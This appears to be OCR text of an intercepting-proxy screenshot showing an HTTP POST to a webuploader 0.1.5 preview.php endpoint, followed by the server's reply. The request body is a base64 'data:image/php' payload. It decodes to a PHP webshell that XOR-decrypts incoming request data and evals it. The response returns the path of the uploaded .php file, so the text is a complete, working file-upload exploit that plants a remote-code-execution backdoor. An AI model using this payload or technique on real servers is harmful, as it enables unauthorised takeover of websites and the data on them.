 Pretty Raw Hex \n
1 POST /statics/admin/webuploader/0.1.5/server/preview.php HTTP/1.1
2 Host:
3 Content-Length: 438
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4h0jvu5 6lpb2fjt57
14 Connection: close
15
16 data:image/php;base64,PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKCWZ1bmN0aW9uIGRlY3J5cHQoJGRhdGEpCnsK
ICAgICRrZXk9IjI1ZjllNzk0MzIzYjQ1MzgiOyAKICAgICRicz0iYmFzZTY0XyIuImRlY29kZSI7CgkkYWZ0ZXI9JGJzKC
RkYXRhLiIiKTsKCWZvcigkaT0wOyRpPHN0cmxlbigkYWZ0ZXIpOyRpKyspIHsKICAgIAkkYWZ0ZXJbJGldID0gJGFmdGVy
WyRpXV4ka2V5WyRpKzEmMTVdOyAKICAgIH0KICAgIHJldHVybiAkYWZ0ZXI7Cn0KCSRwb3N0PURlY3J5cHQoZmlsZV9nZX
RfY29udGVudHMoInBocDovL2lucHV0IikpOwogICAgZXZhbCgkcG9zdCk7Cj8+
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 19 Sep 2022 17:26:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Strict-Transport-Security: max-age=31536000
8 Content-Length: 153
9
10 {"jsonrpc" : "2.0", "result" :
"http:/ 9f828a99d8ad87c4
b43aec5a.php", "id" : "id"}